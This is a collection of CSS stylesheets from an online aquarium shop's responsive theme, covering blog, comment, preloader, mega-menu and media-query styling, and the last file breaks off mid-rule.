article.main-post.single .content-post .entry-post blockquote span {
	font-family:'BloggerSans';
	font-size:80px;
	color:#f28b00;
	font-weight:bold;
	line-height:24px;
	position:absolute;
	top:47px;
	left:30px;
}

article.main-post.single .content-post .entry-post ul {
	margin-bottom:39px;
}

article.main-post.single .content-post .entry-post ul li {
	margin-left:25px;
	padding-left:12px;
	position:relative;
	color:#959393;
}

article.main-post.single .content-post .entry-post ul li:before {
	content:'';
	position:absolute;
	height:4px;
	width:4px;
	background-color:#f28b00;
	border-radius:50%;
	top:50%;
	left:0;
}

article.main-post.single .content-post .social-single span {
	display:inline-block;
	font-weight:bold;
	color:#484848;
	line-height:20px;
	margin-right:26px;
}

article.main-post.single .content-post .social-single {
	padding:29px 0 26px;
	border-top:1px solid #e5e5e5;
}

article.main-post.single .content-post .social-single ul.social-list {
	display:inline-block;
}

article.main-post.single .content-post .social-single ul.social-list li {
	font-size:16px;
	margin-right:20.5px;
}

/* Blog Pagination Single */
.blog-pagination.single {
	margin-bottom:34px;
	padding:22px 0 12px;
}

ul.flat-pagination.style2 li.prev {
	margin:0px;
	float:left;
}

ul.flat-pagination.style2 li.next {
	margin:0px;
	float:right;
}

ul.flat-pagination.style2 li.prev a img,
ul.flat-pagination.style2 li.next a img {
	margin-left:20px;
}

/* Comments
-------------------------------------------------------------- */
.comment-area h2.comment-title {
	font-weight:500;
	font-size:20px;
	color:#2d2d2d;
	margin-bottom:18px;
}

/* Comment List */
ol.comment-list li.comment {
	padding:30px 0 0;
}

ol.comment-list li.comment:nth-child(2) {
	padding-top:33px;
}

ol.comment-list li.comment:nth-child(2) .comment-text .comment-content {
	padding-bottom:28px;
}

ol.comment-list li.comment:last-child {
	border-bottom:none;
	padding-top:39px;
}

ol.comment-list li.comment .comment-author {
	float:left;
	margin-right:33px;
}

ol.comment-list li.comment .comment-author img {
	border-radius:8px;
}

ol.comment-list li.comment .comment-text .comment-metadata .name {
	float:left;
	font-weight:bold;
	color:#484848;
	line-height:17px;
}

ol.comment-list li.comment .comment-text .comment-metadata .name span {
	color:#838383;
	font-weight:400;
}

ol.comment-list li.comment .comment-text .comment-metadata .queue {
	text-align:right;
	color:#f28b00;
	line-height:15px;
}

ol.comment-list li.comment .comment-text .comment-metadata .queue i {
	margin-right:6.5px;
	font-size:12px;
}

ol.comment-list li.comment .comment-text .comment-metadata .queue i:last-child {
	color:#919191;
	margin-right:4px;
}

ol.comment-list li.comment .comment-text .comment-content {
	margin-top:20px;
	margin-left:97px;
	border-bottom:1px solid #dddddd;
	padding-bottom:24px;
	margin-right:-5px;
}

ol.comment-list li.comment:last-child .comment-text .comment-content {
	border-bottom:none;
}

ol.comment-list li.comment .comment-text .comment-content p {
	margin-right:-5px;
}

/* Comment Respond */
.comment-respond h2.comment-reply-title {
	font-size:20px;
	font-weight:500;
	color:#2d2d2d;
	margin-top:32px;
	margin-bottom:13px;
}

.comment-respond > p {
	color:#838383;
}

.comment-respond .form-comment {
	margin-top:20px;
	margin-bottom:41px;
}

.comment-respond .form-comment form > div {
	margin-bottom:26px;
}

.comment-respond .form-comment form .comment-form-name,
.comment-respond .form-comment form .comment-form-email {
	width:54%;
}

.comment-respond .form-comment form div label {
	color:#484848;
	margin-bottom:12px;
}

.comment-respond .form-comment form div input {
	height:40px;
}

.comment-respond .form-comment form .comment-form-comment {
	width:88.4%;
}

.comment-respond .form-comment form .comment-form-comment textarea {
	height:158px;
	border-radius:10px;
}

.comment-respond .form-comment form .btn-submit button {
	background-color:#f92400;
	font-family:'Open Sans';
	font-weight:600;
	color:#fff;
	font-size:16px;
	height:55px;
	line-height:55px;
	padding:0 55px;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.comment-respond .form-comment form .btn-submit button:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	background:#a52915;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.comment-respond .form-comment form .btn-submit button:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Preloader
-------------------------------------------------------------- */
.preloader {
	width:100%;
	height:100%;
	background-color:#fff;
	position:fixed;
	top:0;
	left:0;
	z-index:999999;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.clear-loading {
	text-align:center;
	margin:0 auto;
	position:absolute;
	top:50%;
	left:50%;
	margin-top:-50px;
	margin-left:-50px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-o-box-sizing:border-box;
	box-sizing:border-box;
}

.loading-effect-2 {
	width:100px;
	height:100px;
}

.loading-effect-2 > span,
.loading-effect-2 > span:before,
.loading-effect-2 > span:after {
	content:"";
	display:block;
	border-radius:50%;
	border:2px solid #f28b00;
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%, -50%);
	-moz-transform:translate(-50%, -50%);
	-ms-transform:translate(-50%, -50%);
	-o-transform:translate(-50%, -50%);
	transform:translate(-50%, -50%);
}

.loading-effect-2 > span {
	width:100%;
	height:100%;
	top:0;
	left:0;
	border-left-color:transparent!important;
	-webkit-animation:effect-2 2s infinite linear;
	-moz-animation:effect-2 2s infinite linear;
	-ms-animation:effect-2 2s infinite linear;
	-o-animation:effect-2 2s infinite linear;
	animation:effect-2 2s infinite linear;
}

.loading-effect-2 > span:before {
	width:75%;
	height:75%;
	border-right-color:transparent!important;
}

.loading-effect-2 > span:after {
	width:50%;
	height:50%;
	border-bottom-color:transparent!important;
}

@-webkit-keyframes effect-2 {
	from {
		-webkit-transform:rotate(0deg);
		-moz-transform:rotate(0deg);
		-ms-transform:rotate(0deg);
		-o-transform:rotate(0deg);
		transform:rotate(0deg);
	}

	to {
		-webkit-transform:rotate(360deg);
		-moz-transform:rotate(360deg);
		-ms-transform:rotate(360deg);
		-o-transform:rotate(360deg);
		transform:rotate(360deg);
	}

}

@keyframes effect-2 {
	from {
		-webkit-transform:rotate(0deg);
		-moz-transform:rotate(0deg);
		-ms-transform:rotate(0deg);
		-o-transform:rotate(0deg);
		transform:rotate(0deg);
	}

	to {
		-webkit-transform:rotate(360deg);
		-moz-transform:rotate(360deg);
		-ms-transform:rotate(360deg);
		-o-transform:rotate(360deg);
		transform:rotate(360deg);
	}

}



/* ==========================================================
   LRNR FIX: Mega-menu category item text overlap (wrap-safe)
   Targets: #mega-menu > ul.menu > li > a > .menu-title
   ========================================================== */

#mega-menu ul.menu > li {
  height: auto !important;
  min-height: 0 !important;
}

#mega-menu ul.menu > li > a {
  display: flex !important;
  align-items: flex-start !important;   /* prevents vertical squish */
  gap: 10px;
  height: auto !important;             /* kill fixed-height rows */
  min-height: 36px;                    /* consistent baseline row */
  padding: 10px 12px !important;
  line-height: 1.2 !important;
  white-space: normal !important;
  overflow: visible !important;
}

#mega-menu ul.menu > li > a > .menu-img {
  flex: 0 0 18px;
  width: 18px;
  margin-top: 2px;                     /* aligns arrow with first line */
}

#mega-menu ul.menu > li > a > .menu-title {
  flex: 1 1 auto;
  display: block !important;
  white-space: normal !important;
  line-height: 1.2 !important;
  overflow: visible !important;
  height: auto !important;
}

/* In case theme uses floats/absolute positioning on spans */
#mega-menu ul.menu > li > a > .menu-img,
#mega-menu ul.menu > li > a > .menu-title {
  float: none !important;
  position: static !important;
}

/* ==========================================================
   FIX: Manufacturer dropdown text too light
   ========================================================== */

/* The select itself */
select,
select option {
  color: #000 !important;
  font-weight: 700 !important;
}

/* Specifically handle the placeholder / default option */
select option[value=""],
select option:disabled {
  color: #000 !important;
  font-weight: 700 !important;
}

/* If the select is wrapped (very common in SunShop themes) */
.select-wrapper select,
.filter-bar select,
.manufacturer-select select {
  color: #000 !important;
  font-weight: 700 !important;
}



--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/responsive.css
body_size: 1450
content:
@media screen and (max-width:1024px) {
	.social-part{overflow:hidden;}
	.contact ul li{margin-bottom:0px;}
	.box-product > div, .product-grid > div{margin-right:2px;}
	.main-wrapper{margin: 15px 15px 0 15px;}
	.product-info .cart div{float:none; margin-bottom: 10px;}
 }
@media screen and (max-width:320px) {
	#header #welcome a, #language, #currency{margin:0 4px; font-size:11px;}
	#powered{line-height:20px!important; height:auto!important;}
	.product-info{overflow:hidden!important;}
	.htabs a{font-size:11px; padding:7px 5px 6px 5px;}
	#header #cart .content{width:250px;}
 } 
@media screen and (max-width:480px) {
	.cart-info .quantity { white-space: normal; }
	 #currency span, #language span { display:none; }
	.product-info .image a img {width:100%;}
	#header #welcome a, #language, #currency, #header .links{font-size:11px; margin: 0 5px;}
	.main-wrapper{padding:0 10px;}
	#header #search input{width: 93%!important;}
	.flex-control-nav, .flex-direction-nav li a.prev:hover{display:none!important;}
	.contact ul li{float:none; width:auto;}
	.category-list ul { float: none; width:auto; margin-right:0px;}
	.product-info .review > div {overflow:inherit;}
	.social-part{display:none;}
	#item-id-max { text-overflow: ellipsis; width: 20px; white-space: nowrap; overflow:hidden; }
	.small_margin { margin-bottom: 10px !important; }
	td.remove { display: none; }
	.quantity .small-box-fix { margin-bottom: 10px !important; }
}
@media only screen and (min-width:801px) {
	#menu > ul, #menuaccount > ul, #footer ul {display: block!important;}
}
 @media screen and (max-width:800px) {
	#show_small {  display: block !important; }
	body { -webkit-text-size-adjust: auto; }
	.wrapper { margin:0px 0 0 0; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; }
	.wrapper, #footer, #header, .header-top, .fpart { width:auto!important;}
	#container{width:none!important;}
	.home, #column-right, #column-left{ display:none!important; }
	h1 { text-align:center }
	.login-content .left, .login-content .right, .checkout-content .left, .checkout-content .right { width:auto!important; float:none; }
	.main_sect .content .right  { margin-top: 10px; }
	.login-content .left .content, .login-content .right .content{min-height:inherit }
	input[type="text"], input[type="password"], textarea { width:96%; }
	select { width:99%; }
	#cc_table  select { width: 80%; }
	.breadcrumb a { font-size:11px; margin-bottom:10px; display:inline-block }
	#menu, #menuaccount { padding:0; height:auto; text-align:center;}
	#menu > ul > li, #menuaccount > ul > li { float:none; padding:0px;}
	#menu > span, #menuaccount > span { text-transform:uppercase; font-size:16px; padding:0px 15px 0px 8px; height:45px; line-height:45px; text-align:center; margin:0; cursor: pointer; display:inline-block; color:#fff; background:url(../images/arrow-down.png) no-repeat right center;}
	#menu > ul, #menuaccount > ul { display:none; text-align:left; background:#fff!important; box-shadow:0 2px 8px rgba(0, 0, 0, 0.2); position:relative; z-index:9;}
	#menu > ul > li > div, #menuaccount > ul > li > div { display:block; position:inherit; z-index:auto; border:1px solid #ddd; border-width:1px 0px 0px 0px; box-shadow:none!important; margin:0!important; background:none!important; }
	#menu > ul > li > div > ul > li > a, #menuaccount > ul > li > div > ul > li > a{color:#333!important}
	#menu > ul > li > div > ul > li > a:hover, #menuaccount > ul > li > div > ul > li > a:hover{background:#eee!important}
	#menu > ul > li > a:hover, #menuaccount > ul > li > a:hover{background:#fff!important}
	#menu > ul > li > div > ul, #menuaccount > ul > li > div > ul { display:inline; padding:0; }
	#menu > ul > li:hover > div, #menuaccount > ul > li:hover > div { display: block; }
	#menu > ul > li > a, #menuaccount > ul > li > a { color:#222!important; line-height:30px; border-bottom:1px solid #eee; margin-top:2px; background:#eee!important;}
	.contact{border-top:1px dashed #444444; padding-top:10px;}
	.social_wrap { display:none!important; }
	#powered { text-align:center; width:100%; line-height:normal; padding-top:10px; border-top:1px dashed #444444; height:auto!important;}
	#powered .fl { float:none; }
	.payments_types{float:none; margin:10px 0 0px 0;}
	.payments_types img{margin-bottom:10px;}
	#column-right + #content { margin-right:0!important; }
	#column-left + #content { margin-left:0!important; }
	#column-left + #column-right + #content, #column-left + #content{margin-left:0!important; }
	.product-list .left { width:auto; float:none; }
	.social { float:none; margin:10px; text-align:center; clear:both;}
	.social h3 { display:none!important; }
	.jcarousel-skin{ display:none!important; }
	.product-info > .left { float:none; text-align:center; margin-right:0px; }
	.product-info > .left + .right { margin-left:auto ; text-align:center;}
	.product-info .image { float:none;}
	.mousetrap { width:99%; }
	.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
	.product-info .image-additional a { display:inline-block; float:none; }
	.product-info .cart div { margin-bottom:10px; float:none;}
	.product-grid, .box, .box-product { text-align:center; }
	.cart-info thead .price, .cart-info tbody .price { display:none; }
	.sitemap-info .left, .sitemap-info .right, .main_sect .content .left, .main_sect .content .right, .return-comment, .return-captcha, .manufacturer-list ul, .order-list .order-content div { float:none; width:auto }
	.cart-info thead .model, .cart-info tbody .model, .wishlist-product thead .model, .wishlist-product thead .stock, .wishlist-product tbody .model, .wishlist-product tbody .stock { display:none; }
	.mobile-name { display:block!important; }
	.mobile-rating img { width:70px; }
	.mobile-search { margin-bottom:10px; }
	.pagination{text-align:center; margin-bottom:0;}
	.pagination .links{float:none;}
	.pagination .results{float:none; margin-top:5px;}
	.box .box-heading span{padding:0 30px;}
	.box-product > div, .product-grid > div{margin-right:10px;}
	.buttons .right { float: none; text-align: center; }
	.buttons .center { margin-top: 10px; }
	.accordion .button { margin-top: 10px; } 
}

@media only screen and (max-width: 544px) {
	table.form td { display: block !important; width: 100% !important; }
	@supports (-webkit-overflow-scrolling: touch) {	.main-shop h1 { margin-top: 30px !important; } }
	table.form td input[type='password'], table.form td input[type='text'], table.form td input[type='textbox'], table.form td select, table.form td textarea { width: 100% !important; }
}

--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/responsive_adjust.css
body_size: 5236
content:
@media only screen and (min-width:1200px) and (max-width:9900px) {
	.account-full .product-box .box-content {
		width: 500px !important;
	}
}
@media only screen and (max-width:820px) {
	.account-full .box-price { margin-top: 20px; }
}
@media only screen and (max-width:1900px) {
	footer.style1 {
		margin:0px;
	}

	.header-bottom.style1 .grid-left,
	.flat-slider.style1 .grid-left {
		width:240px;
	}

	.header-bottom.style1 .grid-right,
	.flat-slider.style1 .grid-right {
		width:calc(100% - 260px);
	}

	.header-bottom.style1 .grid-right {
		padding:7px 15px 7px 15px;
	}

	.header-bottom.style1 .grid-right ul.flat-infomation {
		margin-right:5px;
	}

	.header-bottom.style1 .grid-right .top-search.style1 {
		width:53%;
	}

	.header-bottom.style1 .grid-left #mega-menu {
		width:100%;
	}

	.slider .slider-item.style10 .item-text {
		width:50%;padding:30px;
	}

	.slider .slider-item.style10 .item-image {
		padding-top:100px;padding-right:30px;width:50%;
	}

	.banner-box.style1 {
		width:50%;
	}

	.banner-box.style1.v1 .inner-box {
		display:none;
	}

	#mainnav.style2 {
		float:right;padding-left:0px;
	}

	#mainnav.style2 ul.menu > li.has-mega-menu:hover > .submenu {
		top:55px;
	}

	.flat-unstyled.style1 {
		line-height:50px;height:50px;margin-right:0px;
	}

	.boxed.style2 .container-fluid {
		width:1170px;max-width:100%;
	}

	.counter.style1.v2,
	.bestsellers, .featured, .hot-sale {
		width:50%;padding-left:15px !important;padding-right:15px !important;
	}

	footer.style4 {
		width:1200px;
	}

	footer.style4 .widget-about {
		padding-left:0px;
	}

	footer.style4 .widget-newsletter {
		padding-right:0px;margin-left:0px;
	}

	.boxed.style2 .footer-bottom.style1 p.copyright {
		margin-left:0px;
	}

	.boxed.style2 .footer-bottom.style1 p.btn-scroll {
		margin-right:0px;
	}


}

@media only screen and (min-width:1200px) and (max-width:1366px) {
	#mega-menu > ul.menu > li .drop-menu {
		left:258px;width:879px;
	}

	.flat-location .location-detail {
		width:300px;
	}

	.flat-location .location {
		width:380px;
	}

	.flat-location #flat-map-2 {
		width:calc(100% - 300px - 380px);
	}

	.location .location-content .select-location select {
		width:92px;margin-right:7px;
	}

	.location .location-content .select-location .select:before {
		right:30px;
	}

	.boxed.style2 .flat-imagebox .container-fluid .box-product .row .col-xl-2 {
		max-width:33.333%;
	}


}

@media only screen and (max-width:1366px) {
	.product-detail-bar {
		padding-left:0px;
	}

	.boxed.style2 .container-fluid {
		padding:0 30px;
	}

	.boxed.style2 .container-fluid .flat-row-title {
		margin-left:0px;margin-right:0px
	}

	.flat-highlights.style2 .container-fluid {
		padding:20px 30px;
	}

	footer.style4 {
		width:auto;
	}

	footer.style2 .container-fluid {
		padding:40px 30px;
	}

	footer.style4 .widget-categories-ft {
		padding-left:60px;
	}


}

@media only screen and (max-width:1199px) {
	body.background section.flat-row {
		margin-left:15px;margin-right:15px;
	}

	body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev {
		left:-45px;
	}

	body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next {
		right:-45px;
	}

	#mega-menu > ul.menu > li .drop-menu {
		width:704px;left:255px;
	}

	#mega-menu > ul.menu > li .drop-menu > .one-third {
		padding-left:0px;padding-right:3px;
	}

	.box-cart .inner-box ul.menu-compare-wishlist li {
		margin-right:5px;
	}

	.mainnav {
		padding-left:0px;
	}

	.mainnav ul.menu > li > a {
		padding:0 20px;
	}

	#mega-menu {
		width:250px;
	}

	.flat-team {
		padding:10px 0 50px;
	}

	ul.brands-tablist {
		padding:20px 20px;
	}

	article.main-post.style3,
	article.main-post.style3 .content-post {
		padding:0px;
	}

	.table-cart tr td .quanlity input {
		width:100%;
	}

	.table-cart tr td .quanlity span.btn-up {
		right:20px;
	}

	.flat-location .location,
	.flat-location .location-detail {
		width:50%;
	}

	.flat-location #flat-map-2 {
		width:100%;
	}

	.flex-control-thumbs li {
		margin-right:10px;margin-bottom:10px;
	}

	.box-cart.style2 .btn-add-cart a {
		width:100%;
	}

	.box-cart.style2 .compare-wishlist,
	.box-cart.style2 .btn-add-cart {
		display:block;margin-left:0px;text-align:center;
	}

	.imagebox .box-content .cat-name a:before,
	.imagebox .box-content .cat-name a:after {
		width:20%;
	}

	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-content .cat-name a:before,
	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-content .cat-name a:after {
		width:30%;
	}

	.imagebox.style5 {
		overflow:hidden;
	}

	.imagebox.style5 .box-text {
		padding:20px 0 20px;margin-right:0px;
	}

	.slider .slider-item.style6 .item-text {
		padding:30px 30px;
	}

	.slider .slider-item.style7 {
		position:relative;height:400px;
	}

	.slider .slider-item.style7 .item-text {
		padding:80px 0 0 30px;
	}

	.slider .slider-item.style7 .item-image {
		width:30%;position:absolute;padding:0;bottom:0;right:10px;
	}

	.top-search.style1 {
		width:520px;padding-left:30px;
	}

	.box-cart.style1 .inner-box > a > .price,
	.header-bottom.style1 .grid-right ul.flat-infomation {
		display:none;
	}

	.mainnav.style1 ul.menu > li > a {
		margin-right:22px;
	}

	.slider .slider-item.style8 .item-image {
		width:50%;margin-top:40px;
	}

	.box-6 {
		width:50%;padding:0 10px 0 10px;
	}

	.box-6.big {
		padding-right:10px;padding-left:10px;
	}

	.box-6 .product-box,
	.box-6.big .product-box {
		width:100%;
	}

	.header-bottom.style1 .grid-right .top-search.style1 {
		width:70%;
	}


}

@media only screen and (min-width:992px) and (max-width:1199px) {
	.account-full .product-box .box-content {
		width: 400px !important;
	}
	
	.account-full .imagebox.style1.v3 .box-image {
		width:calc(100% - 665px) !important;
	}
	
	#mainnav ul.menu > li > a {
		padding:0 18px;
	}

	.imagebox.style1.v3 .box-price {
		width:200px;padding:30px 2px 0 20px;
	}

	.imagebox.style1.v3 .box-content {
		width:250px;
	}

	.imagebox.style1.v3 .box-image {
		width:calc(100% - 465px);
	}

	.drop-menu {
		width:710px;left:260px;
	}

	.drop-menu > .one-third {
		padding-left:0px;padding-right:0px;
	}

	.drop-menu > .one-third:first-child {
		padding-left:15px;n
	}

	.box-right .img-line {
		padding-left:45px;margin-top:-100px;
	}

	.box-right .img-line img:first-child {
		margin-right:-60px;
	}

	.box-cart.style2 .compare-wishlist a.compare {
		display:block;margin-right:0px;
	}

	.product-detail.style2 .footer-detail .quanlity-box > div.quanlity {
		width:110px;margin-right:10px;
	}

	.product-detail .footer-detail .quanlity-box > div.colors {
		display:block;margin-bottom:20px;margin-left:0px;
	}

	.counter.style1 .counter-content .count-down .square {
		width:55px;
	}

	.top-search form.form-search .box-search .search-suggestions {
		width:670px;
	}

	.slider .slider-item .item-text {
		width:58%;padding:80px 40px;
	}

	.slider .slider-item.style5 .item-text {
		width:40%;
	}

	.slider .slider-item.style2 .item-text {
		width:40%;padding:30px 40px;
	}

	#mainnav.style1 ul.menu > li > a {
		padding:0 12px 0 12.5px;margin-right:0px;
	}

	#mainnav.style1 ul.menu > li .submenu {
		width:970px;
	}

	.flexslider.style2 {
		width:56%;
	}


}

@media only screen and (min-width:992px) {
	ul.submenu {
		word-spacing:2px;
	}

	.submenu {
		position:absolute;top:100px;right:15px;width:1140px;background-color:#fff;opacity:0;visibility:hidden;z-index:99;padding:30px;word-spacing:2px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;box-shadow:0px 2px 3px 0px rgba(0, 0, 0, 0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}
}

@media only screen and (max-width:991px) {
	
	.header-middle #logo.style1 {
		line-height:70px;margin-bottom:0px;
	}

	ul.flat-infomation.style1 li.phone {
		line-height:70px;margin-right:40px;
	}

	.owl-carousel-11.owl-theme .owl-controls .owl-dots {
		bottom: 0;
	}

	.btn-menu.style1 {
		background:#333;top:17px;
	}

	.btn-menu.style1.v1 {
		background:transparent;top:10px;
	}

	.btn-menu.style1.v2 {
		background:#333;top:10px;
	}

	.top-search.style1 {
		width:370px;padding-left:0px;right:15px;
	}

	.top-search.style1 form.form-search .box-search input {
		padding-left:20px;
	}

	.flat-row,
	.flat-iconbox.style1 {
		padding:30px 0;
	}

	.flat-product-content .container {
		padding:30px 15px;
	}

	.box-cart .inner-box > a > .price {
		display:none;
	}

	.top-search {
		padding-left:0px;margin-right:0px;
	}

	.top-search form.form-search .cat-wrap select {
		padding:1px 35px 0 20px;
	}

	.top-search form.form-search .box-search input {
		padding-left:140px;
	}

	.btn-menu,
	.btn-menu-mega {
		display:block;
	}

	.btn-menu-mega {
		float:left;
	}

	.mainnav > ul.menu > li {
		height:auto;
	}

	.mainnav ul.menu > li > a:after {
		width:0px;
	}

	.mainnav ul.menu > li:hover > .submenu {
		top:100%;
	}

	#mainnav-mobi ul > li > a >.submenu {
		position:relative;top:0px;right:0px;width:100%;background-color:#222222;opacity:1;visibility:visible;z-index:99;padding:30px;word-spacing:4px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;box-shadow:0px 2px 3px 0px rgba(0, 0, 0, 0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row h3 {
		word-spacing:2px;cursor:pointer;font-weight:400;font-size:15px;margin-bottom:0px;padding:15px 0 15px 20px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row .btn-submenu {
		top:-15px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row ul {
		padding-left:30px;word-spacing:2px;padding-right:40px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row ul li {
		border-top:none;border-bottom:1px solid #333;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row ul li > a {
		padding-left:5px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row:nth-child(2),
	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row .show,
	.box-right .img-line img:first-child,
	.box-left .img-line img:first-child,
	.flat-newsletter .form-newsletter .right {
		display:none;
	}

	#mainnav-mobi ul > li > a >.submenu li a {
		color:#484848;
	}

	ul.menu li.column-1 .submenu {
		width:100%;background:#222222;border-radius:0px;position:relative;top:-3px;opacity:1;word-spacing:2px;visibility:visible;padding:0;
	}

	.today-deal {
		margin-left:20px;
	}

	.image-about img,
	.box-flexslider, .product-detail.style5 {
		width:100%;
	}

	.product-detail.style5 {
		padding:0 30px;
	}

	.product-detail.style5 .header-detail .reviewed .status-product {
		text-align:left;
	}

	.product-detail.style5 .header-detail .reviewed .status-product span {
		display:inline-block;
	}

	.flexslider .slides img {
		width:auto;max-width:100%;
	}

	.iconbox.style1 {
		margin-bottom:30px;
	}

	.brands-list .brands-item {
		width:20%;
	}

	.imagebox.style1.v1 {
		margin-bottom:30px;
	}

	.imagebox.style1.v1 .box-content,
	.flat-contact {
		padding-top:0px;
	}

	.imagebox.style1.v1 .box-content .cat-name a {
		font-size:15px;
	}

	.flat-tab ul.tab-list {
		padding-left:0px;
	}

	.flat-tab .tab-content {
		padding:30px;
	}

	.progres {
		padding-right:0px;
	}

	.progress-circle {
		text-align:center;
	}

	.progress-circle .circle-item {
		margin-right:80px;
	}

	.order-tracking {
		padding:50px;
	}

	.term-conditions .text-wrap {
		margin-bottom:40px;
	}

	.term-conditions .text-wrap p {
		padding-right:0px;
	}

	.table-cart {
		margin-bottom:30px;
	}

	.form-login, .form-register {
		padding:30px;
	}

	.form-coupon {
		margin-top:40px;
	}

	.cart-totals form .btn-cart-totals {
		margin-top:50px;
	}

	.compare-content .table-compare {
		width:840px;overflow:auto;
	}

	.table-compare tr th {
		padding-left:20px;
	}

	.blog-pagination span {
		display:block;float:none;text-align:center;
	}

	ul.flat-pagination.style1,
	.reviewed .status-product,
	.product-detail.style3 .reviewed .status-product {
		float:none;
	}

	.product-box.style3 {
		height:360px;margin-bottom:30px;
	}

	.imagebox.style1.v3 {
		min-height:380px;padding:15px 20px 20px 20px;
	}

	.imagebox.style1.v3 .box-price {
		text-align:left;padding:0px 55px 0 0px;
	}

	.imagebox.style1.v3 .box-image {
		margin-right:0px;
	}

	.iconbox.style2 {
		margin-bottom:50px;
	}

	.box-right .img-line,
	.box-left,
	.box-right.style1 .img-line {
		text-align:center;margin-top:0px;
	}

	.box-left .img-line {
		margin-bottom:0px;
	}

	.product-detail .footer-detail .quanlity-box > div.colors {
		margin-bottom:20px;margin-right:20px;
	}

	.box-cart.style2 {
		margin:20px 0 20px;
	}

	.box-cart.style2 .btn-add-cart {
		margin-bottom:15px;
	}

	.flexslider.style1 .flex-viewport {
		margin:50px 0 50px;
	}

	.flexslider.style1 .flex-control-nav {
		top:auto;margin-top:0px;width:100%;position:relative;
	}

	.flexslider.style1 .flex-control-nav li {
		display:inline-block;width:auto;
	}

	.flexslider.style1 .slides img {
		display:inline-block;float:none;
	}

	.product-detail.style3 {
		margin-left:0px;
	}

	.box-cart.style2 .compare-wishlist, .box-cart.style2 .btn-add-cart {
		text-align:left;
	}

	.box-cart.style2 .btn-add-cart a {
		width:auto;padding:0 30px;
	}

	.flat-product-content.style2 > .row > .col-md-12 > .row {
		padding:50px 30px;
	}

	.description-text.style1 .box-text:first-child,
	.description-text.style1 .box-text:nth-child(3),
	.description-text.style1 .box-text:nth-child(4) {
		margin-right:0px;margin-top:30px;
	}

	.description-image.style1 {
		margin:0px;text-align:center;
	}

	.box-right.style1 .box-text,
	.box-right.style1 {
		margin-left:0px;
	}

	.box-counter .product-item,
	.counter {
		width:100%;padding:0;
	}

	.counter span.special {
		right:0px;
	}

	.count-down {
		text-align:center;
	}

	.count-down .square {
		margin:0 15px 15px;
	}

	.count-down .square:last-child {
		margin-right:15px;
	}

	.count-down .square .text {
		margin-left:0px;
	}

	.imagebox.style3 {
		padding:20px 20px;
	}

	.imagebox.style3 .box-image {
		float:none;margin-right:0;margin-bottom:20px;text-align:center;
	}

	.imagebox.style3 .box-image.save span {
		top:20px;
	}

	.imagebox.style3 .box-bottom .btn-add-cart a {
		width:auto;padding:0 50px;
	}

	.imagebox.style3 .box-content,
	.imagebox.style3 .box-bottom {
		text-align:center;
	}

	.box-wrap.style1 {
		height:auto;
	}

	.flat-newsletter .form-newsletter {
		padding:50px 20px;margin-top:30px;
	}

	.flat-newsletter .form-newsletter .left {
		float:none;text-align:center;padding-top:0px;
	}

	.widget-categories-ft,
	.box-left .img-product,
	.form-review.style2 {
		padding-left:0px;
	}

	.widget-ft {
		margin-bottom:20px;
	}

	footer {
		padding:30px 0;
	}

	.box-cart .inner-box .dropdown-box:before {
		right:15px;
	}

	.top-search form.form-search .box-search .search-suggestions {
		width:0;
	}

	.imagebox.style5 .box-text {
		text-align:center;float:none;width:100%;margin-right:0px;
	}

	.flexslider.style1 .slides img {
		padding-left: 0px;
	}

	.flexslider.style2 {
		width:100%;float:left;
	}

	.flexslider.style2 .flex-viewport {
		margin:50px 50px 0;
	}

	.flexslider.style2 .flex-control-nav {
		right:auto;left:0;width:20%;
	}

	.slider .slider-item .item-image {
		display:none;
	}

	.slider .slider-item.style4 .item-text {
		padding:80px 48px;width:100%;
	}

	.slider .slider-item.style5 .item-image,
	.slider .slider-item.style7 .item-image,
	.slider .slider-item.style2 .item-image {
		display:block;
	}

	.slider .slider-item.style6 .item-text {
		width:100%;padding-top:80px;
	}

	.slider .slider-item.style7 .item-text,
	.slider .slider-item.style2 .item-text {
		width:52%;padding-top:20px;
	}

	.slider .slider-item.style7 .item-text .content-item .regular {
